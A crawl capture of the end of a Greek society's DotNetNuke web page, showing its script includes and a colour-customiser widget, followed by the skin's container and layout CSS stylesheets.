          <a id="dnn_dnnTERMS_hypTerms" class="Footer" rel="nofollow" href="http://www.veniaminlesviossociety.gr/Terms">Όροι Χρήσης</a>
        </div>
        <div class="socialpane_style">
          <div id="dnn_Socialpane" class="socialpane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </footer>
  <!--end footer-->
  <a href="#top" id="top-link" title="Top"> </a> </div>
<script type='text/javascript' src='/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/StandardMenu/StandardMenu.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/MegaMenu/MegaMenu.js'></script>
<script type="text/javascript" src="/Portals/_default/Skins/Flat-CadetBlue/js/trans-banner.min.js"></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.scrollTo.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/scrolltop.call.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.fancybox.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.easing.1.3.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/unoslider.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/bootstrap/js/bootstrap.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.accordion.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.carouFredSel-6.2.1-packed.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/shake.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery-transit-modified.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/layerslider.transitions.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/colorpicker.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/eye.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/utils.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.tipsy.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.quovolver.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.isotope.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.retinise.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.inview.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.flexslider.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/custom.js'></script><div id="custom_wrapper">
    <div class="custom_inner">
        Background Color:<br />
        <div id="bg_color" style="background: #54ADB4; margin-top: 5px;">
            &nbsp;</div>
        <input type="hidden" id="pp_bg_color" name="pp_bg_color" value="#54ADB4" />
		<div class="optional_width clearafter">
          <div class="boxed_style"><a id="boxed_button" href="#">Boxed</a></div>
		  <div class="stretched_style"><a id="stretched_button" href="#">Stretched</a></div>
        </div>
		<div id="bg_pattern" class="clearafter">
		  Background Pattern:<br /> 
		  <!-- VANGELIS== MPHKAN KENA STA TEXT TON LINK GIA NA PERASEI TON ELEGXO VALIDATOR -->
		  <a data-pattern="bg_grid_01" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_02" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_03" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_04" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_05" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_06" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_07" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_08" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_09" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_10" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_11" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_12" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_13" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_14" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_15" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_16" class="pattern-box" href="">&nbsp;</a>
		</div>
		<div><a id="custom-reset" href="#">Reset</a></div>
    </div>
</div>
<div id="custom-button">
    <img src="/Portals/_default/Skins/Flat-CadetBlue/images/custom-button.png" alt="" />
</div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`128`}" />
        <input name="__RequestVerificationToken" type="hidden" value="qltItcw-GzL3DF_h8mzyWrbYpLbJtTf50WxC_Iu1fWpoIiTalu3l_faVpVYC188wBCPCop05oLpodwpVsXKPn77Xu0FtzygmXUqKy1sTLF297oZe0_HHp6S-CuM1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/containers/flat-cadetblue/container.css?cdv=38
body_size: 8841
content:
/* CSS For DotNetNuke Skin by bestdnnskins.com / Copyright 2013 By BESTDNNSKINS.COM */
/*-------- for all containers --------*/
.c_icon, .c_title, .c_menu { float:left;}
.c_title { max-width:95%;}
.c_menu { padding-top:13px;}
.c_help { float:right; padding-top:10px;}
.c_content_style { display:inline-block; width:100%;}
.c_footer { padding:0px 2px;}
.c_footer_l { float:left;}
.c_footer_r { float:right;}
.c_footer_space { height:13px; line-height:13px; overflow:hidden;}
.clear_float { clear:both;}
h2.c_titles { margin:0; padding:0; line-height:1em;}
h2.c_titles span { vertical-align:middle; }

/*-------- containers title --------*/
.c_title_footer { font-size:20px; color:#999999; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_black { font-size:20px; color:#555555; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_white { font-size:20px; color:#FFFFFF; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_CadetBlue { font-size:20px; color:#822514; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}

/*-------- BlackTitle --------*/
.BlackTitle_style { min-width:160px;}
.BlackTitle_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle_c_menu { float:left;}
.BlackTitle_c_help  { float:right;}
.BlackTitle_top_style {margin:0; padding:5px 3px;}
.BlackTitle_content { padding:8px 3px;}
.BlackTitle_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle02 --------*/
.BlackTitle02_style { min-width:160px;}
.BlackTitle02_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle02_c_menu { float:left;}
.BlackTitle02_c_help  { float:right; }
.BlackTitle02_top_bg { border-bottom:4px double #e6e6e6;  padding:5px 3px; } 
.BlackTitle02_content { padding:8px 3px;}
.BlackTitle02_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle03 --------*/
.BlackTitle03_style { min-width:160px;}
.BlackTitle03_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle03_c_menu { float:left;}
.BlackTitle03_c_help  { float:right; }
.BlackTitle03_top_bg { border-bottom:1px solid #e9e9e9; position:relative;}
.BlackTitle03_style .c_title { border-bottom:2px solid #822514; margin-bottom:-1px; padding:5px 3px;}
.BlackTitle03_content { padding:8px 3px;}
.BlackTitle03_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle04 --------*/
.BlackTitle04_style { min-width:160px;}
.BlackTitle04_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle04_c_menu { float:left;}
.BlackTitle04_c_help  { float:right;}
.BlackTitle04_top_bg { border-bottom:1px dashed #dedede; padding:5px 3px;}
.BlackTitle04_content { padding:8px 3px;}
.BlackTitle04_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue01 --------*/
.CadetBlue01_style { min-width:160px;}
.CadetBlue01_style:hover .c_title_CadetBlue{ color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue01_c_menu { float:left;}
.CadetBlue01_c_help  { float:right; }
.CadetBlue01_top_bg { padding:5px 3px; margin:0;}
.CadetBlue01_content { padding:8px 3px;}
.CadetBlue01_footer { height:12px; line-height:12px; overflow:hidden;}

/*-------- CadetBlue02 --------*/
.CadetBlue02_style { min-width:160px;}
.CadetBlue02_style:hover .c_title_CadetBlue{ color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue02_style:hover .CadetBlue02_top_bg{ border-color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue02_c_menu { float:left;}
.CadetBlue02_c_help  { float:right; }
.CadetBlue02_top_bg { border-bottom:1px solid #df7c26; padding:8px 3px;}
.CadetBlue02_content { padding:8px 3px;}
.CadetBlue02_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue03 --------*/
.CadetBlue03_style { min-width:160px;}
.CadetBlue03_c_menu { float:left;}
.CadetBlue03_c_help  { float:right;}
.CadetBlue03_top_bg { min-height:25px; background:#999; border-radius:4px; webkit-border-radius:4px; -moz-border-radius:4px; padding:4px 10px 7px 12px;}
.CadetBlue03_style:hover .CadetBlue03_top_bg{ background:#df7c26;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue03_content { padding:10px 6px;}
.CadetBlue03_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue04 --------*/
.CadetBlue04_style { min-width:160px;}
.CadetBlue04_c_menu { float:left;}
.CadetBlue04_c_help  { float:right;}
.CadetBlue04_top_bg { min-height:25px; background:#df7c26; border-radius:4px; webkit-border-radius:4px; -moz-border-radius:4px; padding:4px 10px 7px 12px;}
.CadetBlue04_style:hover .CadetBlue04_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue04_content { padding:10px 6px;}
.CadetBlue04_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue05 --------*/
.CadetBlue05_style { min-width:160px; background:#ececec;}
.CadetBlue05_c_menu { float:left;}
.CadetBlue05_c_help  { float:right; }
.CadetBlue05_top_bg {min-height:25px; background: #df7c26; padding:4px 10px 7px 12px;}
.CadetBlue05_style:hover .CadetBlue05_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue05_content { padding:10px 12px ;}
.CadetBlue05_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue06 --------*/
.CadetBlue06_style { min-width:160px;  border-left:5px solid #df7c26;}
.CadetBlue06_style:hover { border-color:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue06_style:hover .c_title_CadetBlue{ color:#555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue06_border {border:1px solid #e9e9e9; border-left:none; }
.CadetBlue06_c_menu { float:left;}
.CadetBlue06_c_help  { float:right; }
.CadetBlue06_top_bg {padding:4px 10px 7px 12px;}
.CadetBlue06_content { padding:10px 12px;}
.CadetBlue06_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue07 --------*/
.CadetBlue07_style { min-width:160px; border:1px solid #df7c26;}
.CadetBlue07_style:hover { border-color:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue07_c_menu { float:left;}
.CadetBlue07_c_help  { float:right; }
.CadetBlue07_top_bg { min-height:25px; background: #df7c26; padding:4px 10px 7px 12px;}
.CadetBlue07_style:hover .CadetBlue07_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue07_content { padding:10px 12px;}
.CadetBlue07_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue08 --------*/
.CadetBlue08_style { min-width:160px; border:1px solid #e9e9e9;}
.CadetBlue08_style:hover .c_title_black{ color:#df7c26; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue08_c_menu { float:left;}
.CadetBlue08_c_help  { float:right; }
.CadetBlue08_top_bg { min-height:25px; background: #e9e9e9; padding:4px 10px 7px 12px;}
.CadetBlue08_content { padding:10px 12px;}
.CadetBlue08_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- Footer01 --------*/
.Footer01_style { min-width:160px;}
.Footer01_c_menu { float:left;}
.Footer01_c_help  { float:right; }
.Footer01_top_bg { padding:8px 3px; margin:0;}
.Footer01_content { padding:16px 3px 8px 3px;}
.Footer01_footer { height:12px; line-height:12px; overflow:hidden;}

/*-------- Footer02 --------*/
.Footer02_style { min-width:150px;}
.Footer02_c_menu { float:left;}
.Footer02_c_help  { float:right; }
.Footer02_top_style {min-height:25px; border-bottom:#fff solid 1px; border-bottom:rgba(255,255,255,.8) solid 1px; margin:0px; padding:8px 3px;}
.Footer02_content { padding:12px 3px 8px 3px;}
.Footer02_footer { height:11px; line-height:11px; overflow:hidden;}

/*-------- notitle --------*/
.notitle_container { }

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/all.css
body_size: 65739
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*-------- Design style --------*/
.floatl{ float:left;}
.floatr{ float:right;}
.pc_display { display:block;}
.mobile_display{ display:none;}
.mobile_nav { display:none;}
.pre_defined_color { background:#b07800;}

#skin_wrapper {width:100%;  position:inherit!important;z-index:1;  background:#fff; margin:0 auto; }
.skin_width { width:100%;max-width:1140px;min-width:767px;margin:0 auto; position:relative;}

#skin_header{ background:#fff; background:rgba( 255,255,255,0.92); }
.header_style { position:relative; }
.logo_style{ float:left;padding:0 1.5%; line-height:90px;}
.logo_style img { max-height:90px; }
.menu_style{ float:right; padding-right:20px;}
.banner_style{ background:#b07800; border-top:100px solid #b07800;}
.skin_main { min-height:700px; }
.skin_top_content { padding:20px 1.5%;}
.skin_main_padding{ padding:0 1.5%;}
.content_whitebg{ background:#fff; }
.content_graybg{ background:#f1f1f1; }
.skin_main_bottom{ background:#f2a500; }
.footer_top{ background:#181818; }
.footerpane_style{border-bottom:1px solid #111;}
.copyright_bg{ background:#181818;}
.copyright_bar{  border-top:1px solid #222; color:#666;}
.footer_left{ float:left;padding:20px 1%;}
.socialpane_style{ float:right; padding:10px 1.5%;}

/*top right icons*/
.icons_menu{ float:right; margin-right:1.2%; margin-top:30px; position:relative; z-index:1001;}
.icon_search{ display:block; background:url(../images/icon_search.png) no-repeat; width:30px; height:30px; float:left; position:relative; padding-right:5px; cursor:pointer; }
.icon_search_style{ display:none; width:170px;position:absolute; left:-83px; top:35px; padding:15px; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.icon_search_style:before {width:0; height:0; position: absolute; left:92px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}

.icon_user{ position:relative;float:left; padding-right:5px; cursor:pointer; }
.icon_user_hover{ display:none; width:160px;position:absolute; left:-63px; top:35px; padding:0; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.icon_user_hover:before {width:0; height:0; position: absolute; left:72px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}

.icon_login{ float:left; padding-right:5px; }
.icon_lang{ display:none; background:url(../images/icon_lang.png) no-repeat; width:30px; height:30px;float:left; position:relative; cursor:pointer;}
.icon_lang_style{display:none; width:60px;position:absolute; left:-13px; top:35px; padding:0 0 15px; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.icon_lang_style:before {width:0; height:0; position: absolute; left:22px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}


/*leftsidebar layout*/
.LM_main_content { margin-top:0;}
.LM_position { float:left; width:22%; padding:10px 1% 10px 0; }
.LM_skin_content { float:left; min-height:350px; width:75%; padding:10px 1%;}
.leftside_style { padding:0;}

/*menu hover effect*/
.setHover { position:absolute; left:0; bottom:0; background:#b07800; width:0; height:5px; transition: width 0.4s ease 0s; -webkit-transition: width 0.4s ease 0s; -moz-transition: width 0.4s ease 0s; z-index:1;}

/*page name*/
.page_name { background:#b07800; position:relative; min-height:70px; }
.pagename_style h1{ float:left; padding-left:1.5%; color:#fff; line-height:70px; font-size:22px; font-weight:normal; position:relative; z-index:913; margin:0;}
.breadcrumb_style {float:right; padding-right:1.5%; color:#fff; line-height:70px;}

/*--------- StandardMenu style ----------*/
#standardMenu { position:relative; margin:0 auto; }
#standardMenu ul { list-style:none; margin:0; padding:0;}
#standardMenu li{ position:relative; display:block; float:left; margin:0; list-style-type:none; }

#standardMenu .rootMenu li a{ display:block; position:relative; float:none; z-index:10; cursor:pointer; text-decoration:none; }
#standardMenu .rootMenu li.selected a, #standardMenu .rootMenu li.rmHover a, #standardMenu .rootMenu li.breadcrumb a, #standardMenu .rootMenu li:hover a, #standardMenu .rootMenu li a:hover { text-decoration:none;}

#standardMenu .rootMenu li a span { display:block; padding:0 12px; height:90px; line-height:90px; color:#6b6b6b;  white-space:nowrap; font-size:15px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;text-transform:none;}
#standardMenu .rootMenu li.selected a span, #standardMenu .rootMenu li.breadcrumb a span, #standardMenu .rootMenu li:hover a span, #standardMenu .rootMenu li a:hover span  {  color:#b07800;}
#standardMenu .rootMenu li:hover .setHover { width:100%;}

/*-- submenu --*/
#standardMenu .subMenu {position:absolute;left:0; width:180px; top:auto;z-index:1210;display:none;padding:0; background:rgba(250,250,250,0.92); border:1px solid rgba(0,0,0,.18);}
#standardMenu .rootMenu li.rmHover .subMenu { display:block; }
#standardMenu .subMenu ul{ margin:0; padding:0; position:relative; z-index:1200;}
#standardMenu .subMenu li{ float:none; clear:both; background:none; width:100%; padding:0; *margin-bottom:-3px;}
#standardMenu .subMenu li.item a{ border:none; border-top:1px solid rgba(0,0,0,.18);  padding:0; background:none; }
#standardMenu .subMenu li.first > a { border-top:none; }
#standardMenu .subMenu li.last > a{ border-bottom: none;}
#standardMenu .subMenu li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:normal; white-space:normal; height:auto; line-height:1.5em; padding:10px 15px 10px 15px; text-transform:none; margin:0;}
#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span { background:#b07800;  color:#fff; cursor:pointer;}
#standardMenu .subMenu .subarrow{ background:url(../images/menu-arrow01.gif) no-repeat; position:absolute; right:0; top:15px; width:15px; height:7px;}
#standardMenu .subMenu li.selected > a .subarrow, #standardMenu .subMenu li.breadcrumb > a .subarrow, #standardMenu .subMenu li.item a:hover .subarrow{ background:url(../images/menu-arrow02.gif) no-repeat; position:absolute; right:0; top:15px; width:15px; height:7px;}

#standardMenu ul li ul li ul{ display:none; width:180px; margin:0; background:rgba(250,250,250,0.92);  border:1px solid rgba(0,0,0,.18);}
#standardMenu ul li ul li ul.level1{ display: none;position:absolute;left:180px; top:0; padding:0;}
#standardMenu ul li ul li.child-1 ul.level1 { top:-1px; }
#standardMenu ul li ul li ul li ul.level2 { display:none;position:absolute;left:180px;top:0; padding:0;}
#standardMenu ul li ul li ul li.child-1 ul.level2 { top:-1px; }
#standardMenu ul li ul li ul li ul li:hover ul.level3 { display: block;position:absolute;left:180px;top:0; padding:0;}
#standardMenu ul li ul li ul li ul li.child-1 ul.level3 { top:-1px; }

#standardMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#standardMenu img.rootIcon {max-height:40px; margin-right:7px; margin-left:-10px; vertical-align: middle;}

/*--------- MegaMenu style ----------*/
#megaMenu { position:relative; margin:0 auto; }
#megaMenu ul { list-style:none; margin:0; padding:0;}
#megaMenu li{ position:relative; display:block; float:left; margin:0; list-style-type:none; }

#megaMenu .root li a{ display:block; position:relative; float:none; z-index:10; cursor:pointer; text-decoration:none; }
#megaMenu .root li.selected a, #megaMenu .root li.rmHover a, #megaMenu .root li.breadcrumb a, #megaMenu .root li:hover a, #megaMenu .root li a:hover { text-decoration:none;}

#megaMenu .root li a span { display:block; padding:0 12px; height:90px; line-height:90px; color:#6b6b6b;  white-space:nowrap; font-size:15px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;text-transform:none;}
#megaMenu .root li.selected a span, #megaMenu .root li.breadcrumb a span, #megaMenu .root li:hover a span, #megaMenu .root li a:hover span  {  color:#b07800;}
#megaMenu .root li:hover .setHover { width:100%;}

/*-- category --*/
#megaMenu .category { position:absolute;left:0;top:auto;z-index:1210;width:362px; display:none; padding:5px 8px 12px 8px; background:rgba(250,250,250,0.92); border:1px solid rgba(0,0,0,.18);  }
#megaMenu ul li:hover ul{ visibility: visible; }
#megaMenu .root li.rmHover .category { display:block;}
#megaMenu .category ul{ margin:0; padding:0; position:relative; z-index:1200;}
#megaMenu .category li{ background:none; margin:0 8px; width:165px; padding:0; float:left;}
#megaMenu .category li.item a{ border:none; border-bottom:1px dashed rgba(0,0,0,.18);  background:none;}
#megaMenu .category li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:600; white-space:normal; height:auto; line-height:1.5em; padding:10px 0 8px 0; margin:0; text-transform:none; }
#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span { background:none; text-decoration:none; color:#b07800; cursor:pointer; }

#megaMenu ul li ul li ul{ position: relative; padding:0; width:auto; border:none;}
#megaMenu .leaf li{ clear:both;float:none; width:160px; margin:0 0 0 5px; padding:0; }
#megaMenu .leaf li.item a{ text-transform: none; font-size:12px; padding:0 0 0 6px; line-height:1em; background:url(../images/right.gif) left 17px no-repeat; border:none;}
#megaMenu .leaf li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:normal; height:auto; line-height:1.5em; padding:10px 0; text-transform:none; }
#megaMenu .leaf li li{ clear:both;float:none; width:155px; }
#megaMenu .leaf li.selected > a span{ color:#b07800; cursor:pointer;}

#megaMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#megaMenu img.rootIcon {max-height:40px; margin-right:7px; margin-left:-10px; vertical-align: middle;}

/*--------- LeftMenu style ----------*/
#leftMenu { position:relative; margin:0 auto;}
#leftMenu ul { list-style:none; margin:0; padding:0;}
#leftMenu li{ display:block; float:none; list-style-type:none; margin:0; padding:0; line-height:normal;}
#leftMenu .leftRoot li a {text-decoration:none;}
#leftMenu .leftRoot li a span { display:none; text-decoration:none;} 

/*-- submenu --*/
#leftMenu .leftSub { z-index:900;width:100%; display:none;padding:0; margin:0;}
#leftMenu .leftRoot li.breadcrumb .leftSub { display:block; }
#leftMenu .leftSub ul{ margin:0; padding:0; position:relative; background:none; border:none; z-index:900;}
#leftMenu .leftSub li{float:none; clear:both; padding:0; position:relative; background: url(../images/left_menu.png) no-repeat 10px 18px; border:1px solid #ddd; margin:3px 0;  }

#leftMenu .leftSub li.item a{ background:none;  }
#leftMenu .leftSub li.item a span{ display:block; font-size:14px; color:#555555; font-weight:600; font-family:'Titillium Web',Arial, Tahoma, sans-serif; white-space:normal;line-height:22px; padding:10px 10px 10px 25px; text-shadow:none; text-transform:none; margin:0; }
#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span{background: url(../images/left_menu_hover.png) no-repeat 10px 18px #b07800; color:#fff;}

#leftMenu .level1{ display: block; }
#leftMenu .level1 li{ background:none;  margin:0; border:none; border-radius:0; webkit-border-radius:0; -moz-border-radius:0; }
#leftMenu .level1 li.item a span { font-size:13px; font-weight:normal; padding:8px 8px 8px 25px;}
#leftMenu .level1 li.selected > a span, #leftMenu .level1 li a:hover span{background:none!important; color:#b07800;}
#leftMenu .level1 li a:hover span{background:none; color:#b07800;background-image:none;}

#leftMenu .level2 { display: block; }
#leftMenu .level2 li.item a span { padding-left:30px;}

#leftMenu .level3 { display: block; }
#leftMenu .level3 li.item a span { padding-left:35px;}

#leftMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#leftMenu img.rootIcon {max-height:30px; margin-right: 6px; vertical-align: middle;}


/*--------- Pane Style ----------*/
.DNNEmptyPane{ display:none!important;}
.dnnpane [class*="grid"] { padding:5px 0px 5px 0px;}
.socialpane { padding: 0;}

.topgrid6a{}
.topgrid6b{}
.topgrid4a{}
.topgrid4b{}
.topgrid4c{}
.topgrid3a{}
.topgrid3b{}
.topgrid3c{}
.topgrid3d{}
.topgrid8l{}
.topgrid8r{}
.topgrid4l{}
.topgrid8r{}
.topgrid12{}

.graygrid4a{}
.graygrid4b{}
.graygrid4c{}
.graygrid12{}

.middlegrid4a{}
.middlegrid4b{}
.middlegrid4c{}
.middlegrid12{}

.gray2grid4a{}
.gray2grid4b{}
.gray2grid4c{}
.gray2grid12{}

.bottomgrid4a{}
.bottomgrid4b{}
.bottomgrid4c{}
.bottomgrid12{}

.colorgrid12{}

.footer_grid3a { margin:30px 0 10px 0;}
.footer_grid3b { margin:30px 0 10px 0;}
.footer_grid3c { margin:30px 0 10px 0;}
.footer_grid3d { margin:30px 0 10px 0;}
.footerpane { margin:0 0 10px 0;}

.i_content_grid12 {}
.i_one_grid3 {}
.i_one_grid9 {}
.i_two_grid4a {}
.i_two_grid4b {}
.i_two_grid4c {}
.i_three_grid9 {}
.i_three_grid3 {}
.i_four_grid12 {}
.i_five_grid6a {}
.i_five_grid6b {}
.i_six_grid3a {}
.i_six_grid3b {}
.i_six_grid3c {}
.i_six_grid3d {}
.i_seven_grid12 {}

.leftsidepane { padding:10px 0; }
.l_one_grid8 {}
.l_one_grid4 {}
.l_two_grid6a {}
.l_two_grid6b {}
.l_three_grid4 {}
.l_three_grid8 {}
.l_four_grid4a {}
.l_four_grid4b {}
.l_four_grid4c {}
.l_five_grid12 {}

/*--------- Grid Style ----------*/
.row-fluid span.SubHead center { font-weight:normal;  font-size:13px; }

/*--------- User Profile Style ----------*/
.user_profile{  cursor: pointer; display: block; }
.user_profile ul { margin:0; padding:10px 0; border:none;}
.user_profile .registerGroup, .user_profile .registerGroup *{ display:block;} 
.user_profile .registerGroup{ float:left;padding:0;margin:0;} 

/* Register Group Styles */
.user_profile .registerGroup li{ width:150px; margin:0; padding:5px;border:none; border-bottom:1px solid #d9d9d9; border-top:1px solid #f5f5f5; }
.user_profile .registerGroup li:first-child { border-top:none; }
.user_profile .registerGroup li:last-child { border-bottom:none; }
.user_profile .registerGroup .buttonGroup{ margin-right:0;}
.user_profile .registerGroup a{ position:relative;display:block;padding:0 9px;min-width:15px;font-weight:normal;font-size:12px;vertical-align:middle;color:#333!important; height:28px; vertical-align:middle;line-height:28px;}
.user_profile .registerGroup a:hover{  color:#444!important; text-decoration:none;}
.user_profile .registerGroup a:active{ color:#444;padding:0 9px;}
.user_profile .registerGroup a strong{ position:absolute;left:0; top:0; padding-left:30px; height:100%;display:block;font-size:12px;font-weight:normal;overflow:hidden;}
.registerGroup .userMessages,.registerGroup .userNotifications { background:none;}
.registerGroup .userMessages strong,.registerGroup .userNotifications strong{ background:url(../images/userLoginSprite.png) no-repeat 9px 10px;}
.registerGroup .userNotifications strong{ background-position:-91px 7px;}
.registerGroup .userMessages strong:hover{ background-position:9px -41px;}
.registerGroup .userNotifications strong:hover{ background-position:-91px -44px;}
.registerGroup .userMessages strong:active{ background-position:9px 11px;}
.registerGroup .userNotifications strong:active{ background-position:-91px 8px;}	
